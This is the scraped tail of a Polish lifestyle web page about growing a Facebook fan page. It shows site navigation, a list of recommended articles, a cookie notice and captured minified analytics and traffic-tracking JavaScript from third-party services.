    })(window, document, 'script', 'aHR0cHM6Ly9zdGF0cy5saW5raG91c2UuY28vYXBpL2FuYWx5emVyL3YxL3NjcmlwdC83ZDc2OTAzOC1mYzVhLTRiNGEtODM2ZS01Y2QxZWMzMzIwYzkuanM=') 
    </script> 
  
</p>
<p>&nbsp;</p>        </div>
        
        
        <div class="clr"></div>

        
                <div class="itemContentFooter">
            
                        <!-- Item date modified -->
            <span class="itemDateModified">
                Ostatnio zmieniany wtorek, 04 maj 2021 17:02            </span>
            
            <div class="clr"></div>
        </div>
        
        <!-- Plugins: AfterDisplayContent -->
        
        <!-- K2 Plugins: K2AfterDisplayContent -->
        
        <div class="clr"></div>
    </div>

        <!-- Social sharing -->
    <div class="itemSocialSharing">
                <!-- Twitter Button -->
        <div class="itemTwitterButton">
            <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.modowostylowo.pl/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html" data-via="" data-related="" data-lang="pl-pl" data-dnt="true" data-show-count="true">Tweet</a>
            <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
        </div>
        
                <!-- Facebook Button -->
        <div class="itemFacebookButton">
            <div id="fb-root"></div>
            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v3.3"></script>
            <div class="fb-like" data-href="https://www.modowostylowo.pl/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html" data-width="160" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
        </div>
        
                <!-- LinkedIn Button -->
        <div class="itemLinkedInButton">
            <script src="https://platform.linkedin.com/in.js" type="text/javascript">
            lang: pl_PL            </script>
            <script type="IN/Share" data-url="https://www.modowostylowo.pl/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html"></script>
        </div>
        
        <div class="clr"></div>
    </div>
    
        <div class="itemLinks">
                <!-- Item category -->
        <div class="itemCategory">
            <span>Dział:</span>
            <a href="/life.html">Life</a>
        </div>
        
        
        
        <div class="clr"></div>
    </div>
    
        <!-- Author Block -->
    <div class="itemAuthorBlock">
                <img class="itemAuthorAvatar" src="/components/com_k2/images/placeholder/user.png" alt="" />
        
        <div class="itemAuthorDetails">
            <h3 class="itemAuthorName">
                <a rel="author" href="/life/author/360-.html"></a>
            </h3>

            
            
            
            
            <div class="clr"></div>

            <!-- K2 Plugins: K2UserDisplay -->
            
            <div class="clr"></div>
        </div>
        <div class="clr"></div>
    </div>
    
            <!-- Latest items from author -->
    <div class="itemAuthorLatest">
        <h3>Najnowsze od </h3>
        <ul>
                        <li class="even">
                <a href="/life/jaki-styl-salonu-do-mnie-pasuje.html">Jaki styl salonu do mnie pasuje?</a>
            </li>
                        <li class="odd">
                <a href="/life/rynek-pracy-w-stanie-illinois-odkryj-mozliwosci-dla-siebie-w-chicago.html">Rynek pracy w stanie Illinois - odkryj możliwości dla siebie w Chicago</a>
            </li>
                        <li class="even">
                <a href="/moda/bransoletki-z-kamieniami-idealny-sposob-na-zmiane-wizerunku.html">Bransoletki z kamieniami - Idealny sposób na zmianę wizerunku!</a>
            </li>
                        <li class="odd">
                <a href="/life/szczepienia-przeciwko-hpv-a-profilaktyka-raka-szyjki-macicy.html">Szczepienia przeciwko HPV a profilaktyka raka szyjki macicy</a>
            </li>
                        <li class="even">
                <a href="/moda/jaka-sukienke-na-wesele-dla-dziewczynki-wybrac-praktyczny-poradnik.html">Jaką sukienkę na wesele dla dziewczynki wybrać ? Praktyczny poradnik</a>
            </li>
                    </ul>
        <div class="clr"></div>
    </div>
    
        
    <div class="clr"></div>

    
    
            <!-- Item navigation -->
    <div class="itemNavigation">
        <span class="itemNavigationTitle">Więcej w tej kategorii:</span>

                <a class="itemPrevious" href="/life/twoja-skora-teskni-za-urlopem-postaw-na-kolagenowa-biostymulacje.html">&laquo; Twoja skóra tęskni za urlopem? Postaw na kolagenową biostymulację</a>
        
                <a class="itemNext" href="/life/czego-nie-powinien-robic-mezczyzna-aby-nie-pasc-ofiara-impotencji.html">Czego nie powinien robić mężczyzna aby nie paść ofiarą impotencji? &raquo;</a>
            </div>
    
    <!-- Plugins: AfterDisplay -->
    
    <!-- K2 Plugins: K2AfterDisplay -->
    
    
    
        <div class="itemBackToTop">
        <a class="k2Anchor" href="/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html#startOfPageId1639">
            Powrót na górę        </a>
    </div>
    
    <div class="clr"></div>
</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.11.20240212) | Learn more about K2 at https://getk2.org -->
    				</div>
                </div>
    		</div>
                                </div>

                        <div class="rt-sidebar-wrapper rt-grid-4 ">
            <div class="rt-sidebar-block">
                <div id="rt-sidebar-a">
                     			            <div class="rt-block title10 ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title"><span>Polecane artykuły</span></h2>			</div>
	                		                	<div class="module-content">
	                		<div class="sprocket-lists" data-lists="420">
	<ul class="sprocket-lists-container" data-lists-items>
		
	<li class="active" data-lists-item>
				<h4 class="sprocket-lists-title" data-lists-toggler>
			<a href="/life/jaki-manicure-wybrac-by-pasowal-do-kazdej-stylizacji.html">				Jaki manicure wybrać, by pasował do każdej stylizacji?			</a>		</h4>
				<span class="sprocket-lists-item" data-lists-content>
			<span class="sprocket-padding">
								<img src="/media/k2/items/cache/a8251df3dbb85d9abbd32b434b9581f3_XS.jpg" class="sprocket-lists-image" alt="" />
								<span class="sprocket-lists-desc ">
									</span>
								<span class="readon-wrapper ">
					<a href="/life/jaki-manicure-wybrac-by-pasowal-do-kazdej-stylizacji.html" class="readon"><span>czytaj dalej</span></a>
				</span>
							</span>
		</span>
	</li>

	<li class="active" data-lists-item>
				<h4 class="sprocket-lists-title" data-lists-toggler>
			<a href="/life/komfort-w-delikatnej-strefie-nowoczesne-podejscie-do-pielegnacji-bikini.html">				Komfort w delikatnej strefie - nowoczesne podejście do pielęgnacji bikini			</a>		</h4>
				<span class="sprocket-lists-item" data-lists-content>
			<span class="sprocket-padding">
								<img src="/media/k2/items/cache/49bd8b547ef08dc22b76ace42c2e4bdb_XS.jpg" class="sprocket-lists-image" alt="" />
								<span class="sprocket-lists-desc ">
									</span>
								<span class="readon-wrapper ">
					<a href="/life/komfort-w-delikatnej-strefie-nowoczesne-podejscie-do-pielegnacji-bikini.html" class="readon"><span>czytaj dalej</span></a>
				</span>
							</span>
		</span>
	</li>

	<li class="active" data-lists-item>
				<h4 class="sprocket-lists-title" data-lists-toggler>
			<a href="/moda/hurtownia-xuping-jak-kupowac-z-glowa-zeby-rotacja-byla-szybka-a-klientki-wracaly-po-kolejne-modele.html">				Hurtownia Xuping – jak kupować „z głową”, żeby rotacja była szybka, a klientki wracały po kolejne modele			</a>		</h4>
				<span class="sprocket-lists-item" data-lists-content>
			<span class="sprocket-padding">
								<img src="/media/k2/items/cache/9c4fd1053f7759d5a9edaa6d9c7e71a7_XS.jpg" class="sprocket-lists-image" alt="" />
								<span class="sprocket-lists-desc ">
									</span>
								<span class="readon-wrapper ">
					<a href="/moda/hurtownia-xuping-jak-kupowac-z-glowa-zeby-rotacja-byla-szybka-a-klientki-wracaly-po-kolejne-modele.html" class="readon"><span>czytaj dalej</span></a>
				</span>
							</span>
		</span>
	</li>

	<li class="active" data-lists-item>
				<h4 class="sprocket-lists-title" data-lists-toggler>
			<a href="/moda/buty-pleaser-vs-inne-marki-co-wybrac-zeby-naprawde-blyszczec-na-parkiecie.html">				Buty Pleaser vs inne marki: co wybrać, żeby naprawdę błyszczeć na parkiecie			</a>		</h4>
				<span class="sprocket-lists-item" data-lists-content>
			<span class="sprocket-padding">
								<img src="/media/k2/items/cache/b80d7ddd03df5e7a7fdd0f4f2f3b7d0f_XS.jpg" class="sprocket-lists-image" alt="" />
								<span class="sprocket-lists-desc ">
									</span>
								<span class="readon-wrapper ">
					<a href="/moda/buty-pleaser-vs-inne-marki-co-wybrac-zeby-naprawde-blyszczec-na-parkiecie.html" class="readon"><span>czytaj dalej</span></a>
				</span>
							</span>
		</span>
	</li>

	<li class="active" data-lists-item>
				<h4 class="sprocket-lists-title" data-lists-toggler>
			<a href="/life/dlaczego-warto-stosowac-maski-do-wlosow.html">				Dlaczego warto stosować maski do włosów?			</a>		</h4>
				<span class="sprocket-lists-item" data-lists-content>
			<span class="sprocket-padding">
								<img src="/media/k2/items/cache/4368af055a663c3d5ebaa2b17340ebbc_XS.jpg" class="sprocket-lists-image" alt="" />
								<span class="sprocket-lists-desc ">
									</span>
								<span class="readon-wrapper ">
					<a href="/life/dlaczego-warto-stosowac-maski-do-wlosow.html" class="readon"><span>czytaj dalej</span></a>
				</span>
							</span>
		</span>
	</li>

	<li class="active" data-lists-item>
				<h4 class="sprocket-lists-title" data-lists-toggler>
			<a href="/moda/moda-casualowa-stylizacje-idealne-do-pracy-i-na-spacer.html">				Moda casualowa - stylizacje idealne do pracy i na spacer			</a>		</h4>
				<span class="sprocket-lists-item" data-lists-content>
			<span class="sprocket-padding">
								<img src="/media/k2/items/cache/a9b9f78a0d596b7812f2049a1fc218d3_XS.jpg" class="sprocket-lists-image" alt="" />
								<span class="sprocket-lists-desc ">
									</span>
								<span class="readon-wrapper ">
					<a href="/moda/moda-casualowa-stylizacje-idealne-do-pracy-i-na-spacer.html" class="readon"><span>czytaj dalej</span></a>
				</span>
							</span>
		</span>
	</li>

	<li class="active" data-lists-item>
				<h4 class="sprocket-lists-title" data-lists-toggler>
			<a href="/moda/kocobluzy-reklamowe-wzory-na-zamowienie.html">				Kocobluzy reklamowe - wzory na zamówienie			</a>		</h4>
				<span class="sprocket-lists-item" data-lists-content>
			<span class="sprocket-padding">
								<img src="/media/k2/items/cache/703d93d3c8ad167db7f1b3ce62ba6095_XS.jpg" class="sprocket-lists-image" alt="" />
								<span class="sprocket-lists-desc ">
									</span>
								<span class="readon-wrapper ">
					<a href="/moda/kocobluzy-reklamowe-wzory-na-zamowienie.html" class="readon"><span>czytaj dalej</span></a>
				</span>
							</span>
		</span>
	</li>

	<li class="active" data-lists-item>
				<h4 class="sprocket-lists-title" data-lists-toggler>
			<a href="/moda/gdzie-kupic-modne-kurtki-i-akcesoria-na-zime,-zeby-bylo-stylowo-i-praktycznie.html">				Gdzie kupić modne kurtki i akcesoria na zimę, żeby było stylowo i praktycznie?			</a>		</h4>
				<span class="sprocket-lists-item" data-lists-content>
			<span class="sprocket-padding">
								<img src="/media/k2/items/cache/3fa5dd63975726f36e45afc640b9eee3_XS.jpg" class="sprocket-lists-image" alt="" />
								<span class="sprocket-lists-desc ">
									</span>
								<span class="readon-wrapper ">
					<a href="/moda/gdzie-kupic-modne-kurtki-i-akcesoria-na-zime,-zeby-bylo-stylowo-i-praktycznie.html" class="readon"><span>czytaj dalej</span></a>
				</span>
							</span>
		</span>
	</li>

	<li class="active" data-lists-item>
				<h4 class="sprocket-lists-title" data-lists-toggler>
			<a href="/life/dlaczego-po-30-wlosy-sa-slabsze-i-co-mozesz-zrobic-zanim-bedzie-za-pozno.html">				Dlaczego po 30. włosy są słabsze – i co możesz zrobić, zanim będzie za późno			</a>		</h4>
				<span class="sprocket-lists-item" data-lists-content>
			<span class="sprocket-padding">
								<img src="/media/k2/items/cache/c44d69b6cde4dd588e4af62933270091_XS.jpg" class="sprocket-lists-image" alt="" />
								<span class="sprocket-lists-desc ">
									</span>
								<span class="readon-wrapper ">
					<a href="/life/dlaczego-po-30-wlosy-sa-slabsze-i-co-mozesz-zrobic-zanim-bedzie-za-pozno.html" class="readon"><span>czytaj dalej</span></a>
				</span>
							</span>
		</span>
	</li>

	<li class="active" data-lists-item>
				<h4 class="sprocket-lists-title" data-lists-toggler>
			<a href="/life/jak-resi-capital-odmienia-lodz.html">				Jak Resi Capital odmienia Łódź			</a>		</h4>
				<span class="sprocket-lists-item" data-lists-content>
			<span class="sprocket-padding">
								<img src="/media/k2/items/cache/e908fb89ce89fd127c38a22d83335314_XS.jpg" class="sprocket-lists-image" alt="" />
								<span class="sprocket-lists-desc ">
									</span>
								<span class="readon-wrapper ">
					<a href="/life/jak-resi-capital-odmienia-lodz.html" class="readon"><span>czytaj dalej</span></a>
				</span>
							</span>
		</span>
	</li>
	</ul>
	<div class="sprocket-lists-nav">
		<div class="sprocket-lists-pagination">
			<ul>
									    	<li class="active" data-lists-page="1"><span>1</span></li>
									    	<li data-lists-page="2"><span>2</span></li>
						</ul>
		</div>
		<div class="spinner"></div>
				<div class="sprocket-lists-arrows">
			<span class="arrow next" data-lists-next><span>&rsaquo;</span></span>
			<span class="arrow prev" data-lists-previous><span>&lsaquo;</span></span>
		</div>
			</div>
</div>
	                	</div>
                	</div>
           </div>
	
                </div>
            </div>
        </div>


        <div class="clear"></div>
    </div>
</div>
			</div>
					</section>

		
		
		
				<footer id="rt-footer-surround">
												<div id="rt-copyright">
				<div class="rt-container">
					<div class="rt-flex-container">
						<div class="rt-grid-6 rt-alpha rt-omega">
    		<div class="rt-social-buttons rt-block">
						<a class="social-button rt-social-button-1" href="https://www.modowostylowo.pl/kontakt.html" target="_blank">
				<span class="fa fa-paper-plane"></span>
							</a>
			
						<a class="social-button rt-social-button-2" href="https://www.modowostylowo.pl/index.php?option=com_jmap&view=sitemap&format=rss&lang=pl_pl" target="_blank">
				<span class="fa fa-rss"></span>
							</a>
			
						<a class="social-button rt-social-button-3" href="https://www.facebook.com/ModowoStylowopl/" target="_blank">
				<span class="fa fa-facebook"></span>
							</a>
			
						<a class="social-button rt-social-button-4" href="https://twitter.com/modowostylowopl" target="_blank">
				<span class="fa fa-twitter"></span>
							</a>
			
						<a class="social-button rt-social-button-5" href="https://www.modowostylowo.pl/index.php?option=com_jmap&view=sitemap&format=xml&lang=pl_pl" target="_blank">
				<span class="fa fa-sitemap"></span>
							</a>
			
						<a class="social-button rt-social-button-6" href="https://www.youtube.com/results?search_query=pokazy+mody" target="_blank">
				<span class="fa fa-youtube"></span>
							</a>
			
			<div class="clear"></div>
		</div>
		<div class="clear"></div>
		
 			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<!--googleoff: all-->
	<style type="text/css">
		.jb-decline.link {
			color: #ff384f;
			padding: 0;
		}
	</style>
	<!-- Template Decline -->
	<div class="jb-cookie-decline  robots-noindex robots-nofollow robots-nocontent" style="display: none;">
		W celu zapewnienia jak najlepszych usług online, ta strona korzysta z plików cookies.		<span class="jb-decline link">Usuń ciasteczka</span>
	</div>
	<!-- Template Default bootstrap -->
	<div class="jb-cookie top black red  robots-noindex robots-nofollow robots-nocontent" style="display: none;">
		<!-- BG color -->
		<div class="jb-cookie-bg black"></div>
	    
		<p class="jb-cookie-title">UWAGA! Używamy plików cookie i podobnych technologii</p>
		<p>Jeśli korzystasz z naszej strony internetowej, wyrażasz zgodę na używanie naszych plików cookies.																	<!-- Button to trigger modal -->
					<a href="#jbcookies" data-toggle="modal" data-target="#jbcookies">Dalsze informacje</a>
									</p>
		<div class="jb-accept btn red">Rozumiem</div>
	</div>
	
		    <!-- Modal -->
	    			<div id="jbcookies" class="modal hide fade robots-noindex robots-nofollow robots-nocontent">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
					<h3>Informacje na temat cookies</h3>
				</div>
				<div class="modal-body">
					<p>Cookies są to krótkie raporty, które są wysyłane i przechowywane na dysku twardym komputera użytkownika za pośrednictwem przeglądarki, gdy łączy się ze stroną. Pliki cookies mogą być wykorzystane do gromadzenia i przechowywania danych podczas połączeń, w celu zapewnienia wymaganych usług, czasami nie są zachowywane. Cookies mogą występować indiwidualnie lub inaczej.</p><p>Istnieje kilka rodzajów plików cookies:</p><ul><li><strong>Ciasteczka techniczne</strong> ułatwiają nawigację i korzystanie z różnych opcji lub usług oferowanych przez stronę jako identyfikacja sesji użytkownika, umożliwiają dostęp do niektórych obszarów, ułatwiają składanie zamówień, robienie zakupów, wypełnianie formularzy, rejestrację, dają bezpieczeństwo, ułatwiają funkcjonowanie (wideo, sieci społecznościowe, itp.).</li><li><strong>Ciasteczka personalizacji</strong> pozwalają użytkownikom na dostęp do usług zgodnie z ich preferencjami (językowymi, przeglądarki, konfiguracji, itd.).</li><li><strong>Ciasteczka analityczne</strong> pozwalają na anonimowe analizy zachowań użytkowników sieci i pozwalają na pomiar aktywności użytkowników i rozwijanie profilów nawigacyjnych w celu usprawnienia strony internetowej.</li></ul><p>Jeśli wchodzisz na naszą stronę internetową, zgodnie z art 22 ustawy 34/2002 Towarzystwa Służb Informacyjnych, w obsługiwaniu ciasteczek analitycznych mamy zgodę na ich wykorzystywanie. Wszystko to, aby poprawić jakość naszych usług. Korzystamy z Google Analytics do zbierania anonimowych informacji statystycznych, takich jak liczba odwiedzających naszą witrynę. Cookies dodane przez Google Analytics są regulowane przez politykę prywatności Google Analytics. Jeśli chcesz, możesz wyłączyć pliki cookies z Google Analytics.</p><p>Musisz jednak pamiętać, że możesz włączyć lub wyłączyć pliki cookies zgodnie z instrukcjami swojej przeglądarki.</p>				</div>
				<div class="modal-footer">
					<button class="btn" data-dismiss="modal" aria-hidden="true">Zamknij</button>
				</div>
			</div>
			
<!--googleon: all--><script type="text/javascript">
    jQuery(document).ready(function () { 
    	function setCookie(c_name,value,exdays,domain) {
			if (domain != '') {domain = '; domain=' + domain}

			var exdate=new Date();
			exdate.setDate(exdate.getDate() + exdays);
			var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/" + domain;

			document.cookie=c_name + "=" + c_value;
		}

		var $jb_cookie = jQuery('.jb-cookie'),
			cookieValue = document.cookie.replace(/(?:(?:^|.*;\s*)jbcookies\s*\=\s*([^;]*).*$)|^.*$/, "$1");

		if (cookieValue === '') { // NO EXIST
			$jb_cookie.delay(1000).slideDown('fast');
					} else { // YES EXIST
				jQuery('.jb-cookie-decline').fadeIn('slow', function() {});
				}

		jQuery('.jb-accept').click(function() {
			setCookie("jbcookies","yes",90,"");
			$jb_cookie.slideUp('slow');
							jQuery('.jb-cookie-decline').fadeIn('slow', function() {});
					});

		jQuery('.jb-decline').click(function() {
			jQuery('.jb-cookie-decline').fadeOut('slow', function() {
									jQuery('.jb-cookie-decline').find('.hasTooltip').tooltip('hide');
							});
			setCookie("jbcookies","",0,"");
			$jb_cookie.delay(1000).slideDown('fast');
		});
    });
</script>
	                	</div>
                	</div>
           </div>
	
</div>
						<div class="clear"></div>
					</div>
				</div>
			</div>
					</footer>
		
		
				<div id="rt-analytics">
			<div class="rt-container">
				<div class="rt-flex-container">
										<div class="clear"></div>
				</div>
			</div>
		</div>
		
									</div>
<script type='text/javascript'>
(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];
y.setAttribute('data-cfasync','false'),y.async=1,j=new Date(),y.setAttribute('SRC',c+'?r='+j.getFullYear()+j.getMonth()+j.getDate());
(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})
(document,'script','//backend.zaczytaj.pl/page.js');
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56f2b46aba96ee0a"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://backend.zaczytaj.pl/page.js?r=2026018
body_size: 3975
content:
window.$zaczytaj=window.$zaczytaj||{};window.$zaczytaj.common=window.$zaczytaj.common||{_handlers:{},_initialized:{},_initializeHidden:function(){if('hidden'in $zaczytaj.common._initialized)return;$zaczytaj.common._initialized['hidden']=true;var hiddenStandard='hidden';var isHidden=false;function onChange(evt){evt=evt||window.event;var evtMap={focus:false,focusin:false,pageshow:false,blur:true,focusout:true,pagehide:true};var previousIsHidden=isHidden;isHidden=(evt.type in evtMap)?evtMap[evt.type]:this['hidden'];if(previousIsHidden!=isHidden){$zaczytaj.common.callHandler('hidden',evt,[isHidden]);}}$zaczytaj.common.attachWindow('pageshow',onChange);$zaczytaj.common.attachWindow('pagehide',onChange);$zaczytaj.common.attachWindow('focus',onChange);$zaczytaj.common.attachWindow('blur',onChange);if(hiddenStandard in document){document.addEventListener('visibilitychange',onChange,false);}else if((hiddenStandard='mozHidden')in document){document.addEventListener('mozvisibilitychange',onChange,false);}else if((hiddenStandard='webkitHidden')in document){document.addEventListener('webkitvisibilitychange',onChange,false);}else if((hiddenStandard='msHidden')in document){document.addEventListener('msvisibilitychange',onChange,false);}if('onfocusin'in document){$zaczytaj.common.attachWindow('focusin',onChange);$zaczytaj.common.attachWindow('focusout',onChange);}},attach:function(type,name,handler){switch(type){default:return;case'hidden':case'readInterval':break;}($zaczytaj.common._handlers[type]=$zaczytaj.common._handlers[type]||{})[name]=handler;},attachWindow:function(type,handler){if(window.addEventListener){window.addEventListener(type,handler,false);}else if(window.attachEvent){window.attachEvent('on'+type,handler);}},callHandler:function(type,_this,args){var handlers=$zaczytaj.common._handlers[type];if(handlers){for(var key in handlers){handlers[key].apply(_this,args);}}},detach:function(type,name){var handlers=$zaczytaj.common._handlers[type];if(handlers&&(name in handlers)){delete handlers[name];}},getSize:function(obj){if(!obj)return 0;var c=0;for(var i in obj)c++;return c;},initialize:function(){$zaczytaj.common._initializeHidden();},trunc:function(str,max){if(str&&(str.length>max)){str=str.substr(0,max);}return str;}};$zaczytaj.common.initialize();function zaczytaj_api(publicKey,method,methodArgs,callback,options){if(!callback)return;var _args={type:'method'};if(methodArgs){for(var argName in methodArgs){_args['_data-'+encodeURIComponent(argName)]=encodeURIComponent(methodArgs[argName]);}}_args['_key']=publicKey;_args['_method']=method;_args['_cb']=zaczytaj_registerCallback(callback);options=options||{};options.args=_args;options.target='api.js';options.delay=1;zaczytaj_request(options);}function zaczytaj_content(content){var cont=zaczytaj_getContainer();cont.innerHTML=content||'';try{while(cont&&cont.parentNode){var tagName=cont.tagName.toLowerCase();if((tagName=='html')||(tagName=='head')||(tagName=='body'))break;cont.style.display='';cont=cont.parentNode;}}catch(ex){}}function zaczytaj_event(args,options){var _args={type:'event'};for(var item in args)_args['_'+encodeURIComponent(item)]=encodeURIComponent(args[item]);options=options||{};options.args=_args;options.target='api.js';zaczytaj_request(options);}function zaczytaj_getContainer(id,blockNewContainer){id=id||'zaczytaj_pl_KGZ89x7Ap7594nU2527U6lYJ9B2E93s2';var container=document.getElementById(id);if(!container&&!blockNewContainer){container=document.createElement('div');container.id=id;document.body.appendChild(container);}return container;}function zaczytaj_getCookie(name){var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name+'=')==0){var content=c.substring(name.length+1),result={};try{while(content.length>0){var nameLength=parseInt(content.substr(0,2),16),name=content.substr(2,nameLength),valueLength=parseInt(content.substr(2+nameLength,2),16),value=content.substr(2+nameLength+2,valueLength);content=content.substr(2+nameLength+2+valueLength);result[name]=value;}}catch(e){return null;}return result;}}return null;}function zaczytaj_getUrl(target,cookie,args){args=args||{};var r=document.referrer;if(r){args['r']=encodeURIComponent(r);}if(window.location.pathname){args['p']=encodeURIComponent(window.location.pathname);}if(window.location.search){args['q']=encodeURIComponent(window.location.search.substring(1));}var zid=null;var hash=window.location.hash;if(hash){if(hash.indexOf('#')==0)hash=hash.substr(1);if(hash.length>0){args['h']=encodeURIComponent(hash);var hqs=zaczytaj_parseQueryString(hash);if(hqs)zid=hqs.zid;}}var qs=zaczytaj_parseQueryString();if(qs){if(!zid||(zid.length==0)){zid=qs.zid;if((!zid||(zid.length==0))&&r){var rqs=r.indexOf('?');if(rqs>0)zid=zaczytaj_parseQueryString(r.substr(rqs+1)).zid;}}}if(zid&&(zid.length>0)){var zidAry=zid.split(',');var isBootstrap=(zidAry.length>1)&&(zidAry[1]=='bootstrap');args[isBootstrap?'bu':'ru']=encodeURIComponent(zidAry[0]);}if(cookie&&cookie.u){args['u']=cookie.u;}args['d']=new Date().getTime();try{var idx=document.cookie.indexOf('__utmz=');if(idx!=-1){var c=document.cookie.substr(idx);args['z']=encodeURIComponent(c.substring(7,(c.indexOf(';')!=-1)?c.indexOf(';'):c.length));}}catch(e){}return'https://backend.zaczytaj.pl/'+target+'?'+zaczytaj_toQueryString(args);}function zaczytaj_load(url,options){options=options||{};setTimeout(function(){var cont=zaczytaj_getContainer();cont.innerHTML='';var src=document.location.protocol.match(/https/i)?url.replace(/http:/i,'https:'):url;var script=document.createElement('script');script.referrerPolicy='no-referrer-when-downgrade';if(options.cfmode){script.setAttribute('data-cfasync','false');script.setAttribute('SRC',src);}else{script.setAttribute('type','text/javascript');script.src=src;}cont.appendChild(script);},options.interval||0);}function zaczytaj_parseQueryString(qs){if(!qs&&window.location.search&&(window.location.search.length>0)){qs=window.location.search.substring(1);}var result={};if(qs&&(qs.length>0)){var qsAry=qs.split('&');for(var i=0,component;component=qsAry[i++];){if(component.length>0){var pair=component.split('='),key=pair[0],value=pair[1];if(key.length>0){if(value&&(value.length>0)){try{value=decodeURIComponent(value).toString();}catch(e){value=unescape(value).toString();}}else value=new String();result[key]=value;}}}}return result;}function zaczytaj_pump(){var msgPump=function(){var que=document._zaczytaj_msgQue||[];for(var i=0;i<que.length;i++){var msg=que[i];var type=msg.type;delete msg.type;switch(type){case'event':zaczytaj_event(msg);break;}}document._zaczytaj_msgQue=[];};if(!document._zaczytaj_msgPump)document._zaczytaj_msgPump=setInterval(msgPump,1000);}function zaczytaj_registerCallback(callback,context){var callbacks=document._zaczytaj_callbacks||(document._zaczytaj_callbacks={});var id;do id=Math.floor(Math.random()*10000);while(callbacks[id])callbacks[id]={method:callback,context:context};return id;}function zaczytaj_request(options){if(!options||!options.target)return;var cookie=zaczytaj_getCookie('ZID');if(cookie&&!cookie.u&&cookie.rd&&(parseInt(cookie.rd)>=new Date().getTime())&&!options.ignoreZID)return false;var isHidden=false;if(options.requireFocus){$zaczytaj.common.attach('hidden','request',function(_isHidden){isHidden=_isHidden;});}function request(){$zaczytaj.common.detach('hidden','request');var args=options.args||{};if(options.onr&&(options.onr.length>0)){var onr=function(args){};eval('onr = '+options.onr);onr(args);}zaczytaj_load(zaczytaj_getUrl(options.target,cookie,args),{interval:1000,cfmode:options.cfmode});}var timeSec=null;var time=(options.delay||5000)+(!options.exactDelay?1000:0);var date=new Date().getTime();var intervalId=setInterval(function(){var now=new Date().getTime();var diff=now-date;date=now;if(isHidden)return;time-=diff;if(time<=0){clearInterval(intervalId);request();return;}timeSecNow=Math.floor(time/1000);if(timeSecNow!=timeSec){timeSec=timeSecNow;$zaczytaj.common.callHandler('readInterval',this,[timeSec]);}},100);return true;}function zaczytaj_runCallback(id,ary){var callback=(document._zaczytaj_callbacks||{})[id];if(callback){delete document._zaczytaj_callbacks[id];setTimeout(function(){callback.method.apply(callback.context||this,ary);},1);}}function zaczytaj_setCookie(name,values){var output='';for(var i in values){var value=values[i].toString();if(value&&(value.length>0))output+=zaczytaj_toHex(i.length,2)+i+zaczytaj_toHex(value.length,2)+value;}var date=new Date();date.setTime(date.getTime()+(365*24*60*60*1000));document.cookie=name+'='+output+'; expires='+date.toGMTString()+'; path=/';}function zaczytaj_toHex(value,digits){var max=1<<(digits*4);if((value<0)||(value>=max))throw'Invalid hex conversion';var result=value.toString(16);while(result.length<digits)result='0'+result;return result;}function zaczytaj_toQueryString(args){var qs='',i=0;for(var x in args)qs+=(i++?'&':'')+x+'='+args[x];return qs;}(function(){zaczytaj_pump();if(document._zaczytaj_isExcluded)return;if(!$zaczytaj.scriptDate){$zaczytaj.scriptDate=new Date().getTime();}if(!zaczytaj_request({target:'view.js',delay:parseInt('55000'),onr:'function(args){var found=0x0;var str=["g"+"a"+"G"+"l"+"o"+"b"+"a"+"l","h"+"i"+"d","_"+"g"+"a"+"t"];if(window[str[0]]!=undefined)found|=0x10;if(window[str[0]]&&(window[str[0]][str[1]]!=undefined))found|=0x20;if(window[str[2]]!=undefined)found|=0x40;if(document.cookie.match(/__utma=/i)!=null)found|=0x80;{try{if((typeof $!=="undefined")&&(typeof jQuery!=="undefined")&&($===jQuery)){var e=$("#bottom-ad");if((e.length==1)&&(e.height()!=0)){found|=0x1000;}}}catch(e){}if(typeof ibbAds==="object")found|=0x2000;}args["a"]=found;};',requireFocus:'false'=='true',cfmode:'true'=='true'})){zaczytaj_content();}})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=560338757&t=pageview&_s=1&dl=https%3A%2F%2Fwww.modowostylowo.pl%2Flife%2Fjak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html&ul=en-us%40posix&dt=Jak%20zwi%C4%99kszy%C4%87%20popularno%C5%9B%C4%87%20swojego%20fanpage%27a%20na%20Facebooku%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABCAAAACAAI~&jid=1352880071&gjid=734010548&cid=503056538.1768740604&tid=UA-67508299-1&_gid=507186509.1768740604&_r=1&_slc=1&z=1185565653
body_size: -451
content:
2,cG-M030PLNHSC